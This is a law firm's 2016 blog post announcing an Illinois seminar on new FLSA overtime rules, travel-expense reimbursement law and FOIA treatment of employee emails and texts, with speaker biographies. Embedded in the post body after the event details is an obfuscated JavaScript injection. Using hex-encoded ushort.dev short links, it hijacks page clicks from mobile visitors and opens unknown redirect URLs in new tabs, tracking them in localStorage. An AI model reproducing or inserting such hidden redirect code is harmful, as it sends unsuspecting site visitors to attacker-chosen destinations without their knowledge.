	<li id="menu-item-6370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://mhtlaw.com/practice-areas/labor-and-employment/">Labor and Employment</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6372"><a href="https://mhtlaw.com/practice-areas/local-government-and-public-finance/">Local Government and Public Finance</a></li>
	<li id="menu-item-6371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://mhtlaw.com/practice-areas/litigation/">Litigation</a></li>
	<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://mhtlaw.com/practice-areas/real-estate-and-development/">Real Estate and Commercial Development</a></li>
	<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://mhtlaw.com/practice-areas/schools-and-education/">Schools and Education</a></li>
	<li id="menu-item-6657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://mhtlaw.com/practice-areas/tax-credits-for-low-income-housing/">Tax Credits for Low Income Housing</a></li>
</ul>
</li>
<li id="menu-item-6365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://mhtlaw.com/clients/">Clients</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://mhtlaw.com/title-insurance-services/">Title Insurance Services</a></li>
<li id="menu-item-6363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://mhtlaw.com/about-the-firm/">About the Firm</a></li>
<li id="menu-item-6563" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6563"><a href="https://mhtlaw.com/legal-news/">Legal News</a></li>
<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://mhtlaw.com/careers/">Careers</a></li>
</ul></div>		</nav>
		<a href="#main-menu-toggle" coords=""class="backdrop" tabindex="-1" aria-hidden="true" hidden></a>
			</div>
			
</header><!-- .site-navigation -->

</div><!-- .wrapper-navbar end --><div class="wrapper" id="single-wrapper">
    
    <div  id="content" class="container">

        <div class="row">
           
            <div id="primary" class="col-xs-12 col-sm-9 content-area blog-content">
                
                <main id="main" class="site-main" role="main">
					<p id="breadcrumbs"><span><span><a href="https://mhtlaw.com/">Home</a></span> » <span><a href="https://mhtlaw.com/legal-news/">Legal News</a></span> » <span class="breadcrumb_last" aria-current="page">Park Districts &#038; Governments Must Know the New Overtime Rules and Other Legal Developments</span></span></p>
                    
                        
<article id="post-6942" class="post-6942 post type-post status-publish format-standard has-post-thumbnail hentry category-christopher-oswald category-foiaoma category-joshua-herman category-labor-and-employment category-local-government-and-public-finance category-overtime category-richard-joseph">

	<header class="entry-header">
		<h1 class="entry-title">Park Districts &#038; Governments Must Know the New Overtime Rules and Other Legal Developments</h1>
		<div class="entry-meta">

			<span class="posted-on">Posted on <a href="https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/" rel="bookmark"><time class="entry-date published updated" datetime="2016-09-30T01:05:08-05:00">September 30, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://mhtlaw.com/author/joshdherman/">joshdherman</a></span></span>
		</div><!-- .entry-meta -->
		
				<div class="featured-image">
			<a href="https://mhtlaw.com/governments-park-districts-must-know-new-overtime-rules-legal-developments/"><img width="640" height="400" src="https://mhtlaw.com/wp-content/uploads/2016/09/Coins-clock-640x400.jpg" class="attachment-blog-large size-blog-large wp-post-image" alt="Coins stacked in front of clock" decoding="async" fetchpriority="high" /></a>
		</div>
			</header><!-- .entry-header -->
    
	<div class="entry-content">

		<p>We invite elected officials, officers, and administrative employees of local governments or park districts, and other interested parties to review how new Fair Labor Standards Act (FLSA) overtime rules will automatically extend overtime pay to over 4 million <em>newly eligible</em> employees. This focused seminar will also address new travel and expense reimbursement rules, as well as practical advice on implementing email and cell phone policies following recent Illinois Attorney General’s decisions subjecting private employee emails to the Freedom of Information Act (FOIA).</p>
<p>The seminar will include materials and educate attendees as to the following:</p>
<h3 style="text-align: center;"><span style="color: #990000;"><strong>New FLSA Overtime Rules Impact  Local Governments &amp; Park Districts and as of December 1, 2016</strong></span></h3>
<ul>
<li>What will change and how the new rules apply to your employees.</li>
<li>How to identify employees exempt from the overtime requirements after the changes.</li>
<li>How to evaluate exemptions for employees who do not work year-round.</li>
<li>Whether you can still offer compensatory time instead of paying overtime.</li>
<li>Special considerations for local governments and park districts.</li>
<li>How to prepare for and minimize the impact of the new regulations.</li>
<li>Penalties for failure to comply with the new rules.</li>
</ul>
<h3 style="text-align: center;"><span style="color: #990000;"><strong>Illinois Travel and Expense Reimbursement Requirements (P.A. 99-604)</strong></span></h3>
<ul>
<li>New prohibitions on reimbursement for “entertainment” expenses.</li>
<li>Required policies that must be adopted before employees, officers and officials may be reimbursed for travel, meal and lodging expenses.</li>
<li>How FOIA impacts records related to reimbursement under the new law.</li>
<li>The regularly “misunderstood deadline” for implementing the new travel expense reimbursement requirements.</li>
</ul>
<h3 style="text-align: center;"><span style="color: #990000;"><strong>Employee Emails and Text Messages Subject to FOIA</strong></span></h3>
<ul>
<li>What issues and pitfalls email and text messages pose with respect to FOIA and the Open Meetings Act (OMA).</li>
<li>Important FOIA and OMA considerations that email and text-message policies should address.</li>
<li>Impacts of recent decisions regarding electronic messages, including the recent August, 2016 decision finding that employees’ private emails can be subject to FOIA.</li>
</ul>
<h2 style="text-align: center;"><strong class="size-medium wp-image-6800">OUR SPEAKERS</strong></h2>
<figure id="attachment_6805" aria-describedby="caption-attachment-6805" style="width: 309px" class="wp-caption aligncenter"><img decoding="async" class=" wp-image-6805" src="http://mhtlaw.com/wp-content/uploads/2016/08/Herman-seminar-on-overtime-regulations-300x184.jpg" alt="Herman presents seminar on New Overtime Rules" width="309" height="189" srcset="https://mhtlaw.com/wp-content/uploads/2016/08/Herman-seminar-on-overtime-regulations-300x184.jpg 300w, https://mhtlaw.com/wp-content/uploads/2016/08/Herman-seminar-on-overtime-regulations.jpg 733w" sizes="(max-width: 309px) 100vw, 309px" /><figcaption id="caption-attachment-6805" class="wp-caption-text">Joshua Herman presents seminar on New Overtime Rules to area business leaders.</figcaption></figure>
<p><a href="http://mhtlaw.com/our-firm/attorneys/joshua-d-herman/"><strong>Joshua Herman</strong></a><strong> – </strong>Joshua concentrates in advising schools and educational institutions, focusing on labor and employment, commercial law, and related litigation. He has previously been interviewed regarding the impact of the new overtime regulations by <a href="http://www.centralillinoisproud.com/wmbd-this-morning/new-overtime-law">WMBD</a>, <a href="http://www.centralillinoisproud.com/wmbd-this-morning/new-overtime-law">WYZZ</a>, and the Peoria <a href="http://www.pjstar.com/news/20160718/many-employers-unaware-of-how-new-overtime-rules-affect-them"><em>Journal Star</em></a>. In August, Joshua also <a href="http://mhtlaw.com/2016/08/01/mht-seminar-on-new-overtime-regulations-to-local-business/">lectured on the impact of the new overtime regulations</a> in cooperation with the Small Business Development Center at Bradley University to local Small Business Leaders (pictured above). Joshua has focused on educational and local government law since 2008. He received his Bachelor&#8217;s degree in 2003 from Bradley University in Peoria, Illinois. After his deployment to Iraq as an Army Reservist 2003-2005, Joshua attended the Chicago-Kent and the University of Illinois Colleges of Law, graduating <em>Summa Cum Laude</em>.  Joshua was selected by the Illinois State Bar Association as Young Lawyer of the Year in 2011 and he is one of the 2014 Peoria 40 Leaders Under Forty.</p>
<figure id="attachment_6588" aria-describedby="caption-attachment-6588" style="width: 260px" class="wp-caption aligncenter"><img decoding="async" class=" wp-image-6588" src="http://mhtlaw.com/wp-content/uploads/2016/07/Joseph-Richard-M-wo.-300x300.jpg" alt="Richard M. Joseph" width="260" height="260" srcset="https://mhtlaw.com/wp-content/uploads/2016/07/Joseph-Richard-M-wo.-300x300.jpg 300w, https://mhtlaw.com/wp-content/uploads/2016/07/Joseph-Richard-M-wo.-150x150.jpg 150w, https://mhtlaw.com/wp-content/uploads/2016/07/Joseph-Richard-M-wo..jpg 400w" sizes="(max-width: 260px) 100vw, 260px" /><figcaption id="caption-attachment-6588" class="wp-caption-text">Richard M. Joseph</figcaption></figure>
<p><strong><a href="http://mhtlaw.com/our-firm/attorneys/richard-m-joseph/">Richard Joseph</a> – </strong>Rick has authored on the subject of the new Illinois Local Government Travel Expense Control Act and regularly advises units of local government on related matters. Rick has over 30 years’ experience in representing public bodies in all areas of practice, including experience with acquisition and sale of real estate, procurement, construction matters, public and bond financing, taxation, open meetings and public records laws, review and revision of policies and assisting public officials and employees with understanding their roles and duties, including legal  and ethical standards and assisting key staff members in fulfillment of their responsibilities.  Rick received his Bachelor’s degree in 1982 from the University of Notre Dame and his Juris Doctor from Marquette University, <em>Cum Laude</em>, in 1985.</p>
<figure id="attachment_6596" aria-describedby="caption-attachment-6596" style="width: 260px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class=" wp-image-6596" src="http://mhtlaw.com/wp-content/uploads/2016/07/Oswald-Christopher-D-wo-300x300.jpg" alt="Christopher Oswald " width="260" height="260" srcset="https://mhtlaw.com/wp-content/uploads/2016/07/Oswald-Christopher-D-wo-300x300.jpg 300w, https://mhtlaw.com/wp-content/uploads/2016/07/Oswald-Christopher-D-wo-150x150.jpg 150w, https://mhtlaw.com/wp-content/uploads/2016/07/Oswald-Christopher-D-wo.jpg 399w" sizes="auto, (max-width: 260px) 100vw, 260px" /><figcaption id="caption-attachment-6596" class="wp-caption-text">Christopher Oswald</figcaption></figure>
<p><strong><a href="http://mhtlaw.com/our-firm/attorneys/christopher-d-oswald/">Christopher Oswald</a> – </strong>Chris has 14 years of experience counseling public bodies, and those interacting with public bodies with respect to FOIA and the Open Meetings Act.  Chris’ practice is focused on assisting local governments and private clients as general counsel and in structuring transactions relating to real estate, development incentives, construction, taxation, finance, acquisitions, and special matters unique to public bodies.   Chris received his Bachelor of Science degree in Agricultural Economics with honors from the University of Illinois at Urbana-Champaign and his Juris Doctor, <em>Cum Laude,</em> from Northern Illinois University College of Law.</p>
<p style="text-align: center;"><strong>Join us for this informative lunch and learn on October 26, 2016</strong></p>
<p style="text-align: center;"><strong>5:00 p.m.  &#8211; 6:30 p.m.<br />
Jump Trading &amp; Simulation Center, OSF<br />
</strong><strong>1306 N. Berkeley Avenue • Peoria, Illinois 61603 </strong></p>
<p style="text-align: center;"><strong>Cost: $35 (includes handouts and Hors d’Oeuvres)<br />
4:30 p.m. – 5:00 p.m.:    Registration and Hors d’Oeuvres<br />
5:00 p.m. &#8211;  6:30 p.m.: Presentation, Q &amp; A</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		<span class="cat-links">Posted in <a href="https://mhtlaw.com/christopher-oswald/" rel="category tag">Christopher Oswald</a>, <a href="https://mhtlaw.com/foiaoma/" rel="category tag">FOIA/OMA</a>, <a href="https://mhtlaw.com/joshua-herman/" rel="category tag">Joshua Herman</a>, <a href="https://mhtlaw.com/labor-and-employment/" rel="category tag">Labor and Employment</a>, <a href="https://mhtlaw.com/local-government-and-public-finance/" rel="category tag">Local Government and Public Finance</a>, <a href="https://mhtlaw.com/overtime/" rel="category tag">Overtime</a>, <a href="https://mhtlaw.com/richard-joseph/" rel="category tag">Richard Joseph</a></span>	</div><!-- .entry-content -->

</article><!-- #post-## -->

                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mhtlaw.com/schools-need-know-now-new-flsa-overtime-regulations-legal-developments/" rel="prev">What Schools Need to Know Now about the New FLSA Overtime Regulations and Other Legal Developments</a></div><div class="nav-next"><a href="https://mhtlaw.com/court-halts-overtime-rules/" rel="next">Court Orders New Overtime Rules Delayed</a></div></div>
	</nav>
                                                
                    
                </main><!-- #main -->
                
            </div><!-- #primary -->
        
			<div class="hidden-xs col-sm-3 blog-sidebar">
				<div id="search-4" class="widget sidebar-blog widget_search">	<form method="get" id="searchform" action="https://mhtlaw.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<div class="input-group">
			<input type="text" class="field form-control" name="s" id="s" placeholder="Search &hellip;" />
			<span class="input-group-btn">
				<input type="submit" class="submit btn-primary" name="submit" id="searchsubmit" value="Search" />
			</span>
		</div>
	</form>
</div>
		<div id="recent-posts-3" class="widget sidebar-blog widget_recent_entries">
		<h4>Recent News</h4>
		<ul>
											<li>
					<a href="https://mhtlaw.com/il-ag-pac-opinion-20-007-article-summary-sab/">IL AG PAC Opinion 20-007 Article Summary SAB</a>
									</li>
											<li>
					<a href="https://mhtlaw.com/illinois-appellate-court-provides-guidance-as-to-when-municipalities-may-participate-in-police-or-firefighter-pension-board-hearings/">ILLINOIS APPELLATE COURT PROVIDES GUIDANCE AS TO WHEN MUNICIPALITIES MAY PARTICIPATE IN POLICE OR FIREFIGHTER PENSION BOARD HEARINGS</a>
									</li>
											<li>
					<a href="https://mhtlaw.com/illinois-supreme-court-clarifies-use-of-paid-sick-leave-following-birth-of-a-child/">Illinois Supreme Court Clarifies use of Paid Sick Leave Following Birth of a Child</a>
									</li>
											<li>
					<a href="https://mhtlaw.com/new-labor-law-sb-1754-requires-illinois-public-bodies-to-give-unions-employee-information-and-creates-new-foia-exemptions-and-unfair-labor-practices/">New Labor Law SB 1754 Requires Illinois Public Bodies To Give Unions Employee Information and Creates New FOIA Exemptions and Unfair Labor Practices</a>
									</li>
					</ul>

		</div><div id="archives-5" class="widget sidebar-blog widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://mhtlaw.com/2021/01/'>January 2021</a></li>
	<li><a href='https://mhtlaw.com/2020/05/'>May 2020</a></li>
	<li><a href='https://mhtlaw.com/2020/04/'>April 2020</a></li>
	<li><a href='https://mhtlaw.com/2020/01/'>January 2020</a></li>
	<li><a href='https://mhtlaw.com/2019/12/'>December 2019</a></li>
	<li><a href='https://mhtlaw.com/2019/09/'>September 2019</a></li>
	<li><a href='https://mhtlaw.com/2019/08/'>August 2019</a></li>
	<li><a href='https://mhtlaw.com/2019/04/'>April 2019</a></li>
	<li><a href='https://mhtlaw.com/2018/08/'>August 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/07/'>July 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/05/'>May 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/03/'>March 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/02/'>February 2018</a></li>
	<li><a href='https://mhtlaw.com/2018/01/'>January 2018</a></li>
	<li><a href='https://mhtlaw.com/2017/11/'>November 2017</a></li>
	<li><a href='https://mhtlaw.com/2017/05/'>May 2017</a></li>
	<li><a href='https://mhtlaw.com/2017/04/'>April 2017</a></li>
	<li><a href='https://mhtlaw.com/2016/11/'>November 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/09/'>September 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/08/'>August 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/07/'>July 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/05/'>May 2016</a></li>
	<li><a href='https://mhtlaw.com/2016/01/'>January 2016</a></li>
	<li><a href='https://mhtlaw.com/2015/10/'>October 2015</a></li>
	<li><a href='https://mhtlaw.com/2015/03/'>March 2015</a></li>
	<li><a href='https://mhtlaw.com/2014/12/'>December 2014</a></li>
	<li><a href='https://mhtlaw.com/2014/11/'>November 2014</a></li>
	<li><a href='https://mhtlaw.com/2014/09/'>September 2014</a></li>
	<li><a href='https://mhtlaw.com/2013/09/'>September 2013</a></li>
	<li><a href='https://mhtlaw.com/2012/12/'>December 2012</a></li>
	<li><a href='https://mhtlaw.com/2012/05/'>May 2012</a></li>
	<li><a href='https://mhtlaw.com/2012/03/'>March 2012</a></li>
	<li><a href='https://mhtlaw.com/2011/11/'>November 2011</a></li>
	<li><a href='https://mhtlaw.com/2011/09/'>September 2011</a></li>
	<li><a href='https://mhtlaw.com/2011/06/'>June 2011</a></li>
	<li><a href='https://mhtlaw.com/2003/08/'>August 2003</a></li>
	<li><a href='https://mhtlaw.com/2003/01/'>January 2003</a></li>
	<li><a href='https://mhtlaw.com/2002/12/'>December 2002</a></li>
	<li><a href='https://mhtlaw.com/2002/08/'>August 2002</a></li>
			</ul>

			</div><div id="categories-5" class="widget sidebar-blog widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-87"><a href="https://mhtlaw.com/business-organization/">Business Organization</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://mhtlaw.com/christopher-oswald/">Christopher Oswald</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://mhtlaw.com/commercial-law/">Commercial Law</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://mhtlaw.com/dennis-triggs/">Dennis Triggs</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://mhtlaw.com/foiaoma/">FOIA/OMA</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://mhtlaw.com/jay-greening/">Jay Greening</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://mhtlaw.com/jennifer-vandewiele/">Jennifer VandeWiele</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://mhtlaw.com/joshua-herman/">Joshua Herman</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://mhtlaw.com/kateah-mcmasters/">Kateah McMasters</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://mhtlaw.com/katherine-swise/">Katherine Swise</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://mhtlaw.com/kathleen-carter/">Kathleen Carter</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://mhtlaw.com/labor-and-employment/">Labor and Employment</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mhtlaw.com/lawyers/">Lawyers</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://mhtlaw.com/local-government-and-public-finance/">Local Government and Public Finance</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://mhtlaw.com/mark-walton/">Mark Walton</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://mhtlaw.com/michael-keeton/">Michael Keeton</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://mhtlaw.com/michael-tibbs/">Michael Tibbs</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://mhtlaw.com/overtime/">Overtime</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://mhtlaw.com/patrick-murphey/">Patrick Murphey</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://mhtlaw.com/police/">Police</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://mhtlaw.com/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://mhtlaw.com/richard-joseph/">Richard Joseph</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://mhtlaw.com/robert-mccoy/">Robert McCoy</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://mhtlaw.com/schools-and-education/">Schools and Education</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://mhtlaw.com/scott-brunton/">Scott Brunton</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://mhtlaw.com/seminar/">Seminar</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://mhtlaw.com/tax-credits/">Tax Credits</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mhtlaw.com/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://mhtlaw.com/zoning/">Zoning</a>
</li>
			</ul>

			</div>			</div>

        </div><!-- .row -->
        
